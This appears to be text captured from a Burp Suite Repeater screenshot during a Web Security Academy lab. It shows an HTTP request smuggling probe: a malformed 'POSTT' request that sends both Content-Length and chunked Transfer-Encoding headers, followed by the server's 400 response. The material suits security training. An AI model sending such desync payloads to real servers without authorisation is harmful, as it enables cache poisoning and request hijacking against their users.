 Send Cancel < > Target: https://0a7200c00333d52981e4c03100c10081.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POSTT / HTTP/1.1
2 Host: 0a7200c00333d52981e4c03100c10081.web-security-academy.net
3 Cookie: session=afoPj8z4yk8WRhPlK8Z6goOb9na2zAVy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Content-Length: 6
6 Transfer-Encoding: chunked
7
8 3
9 nap
10 X
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
Inspector
Selection 6 (0x6)
Selected text
3 \r \n
nap
Decoded from: URL encoding
3 \r \n
nap
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POSTT
Path /
Request query parameters 0
Inspector
Notes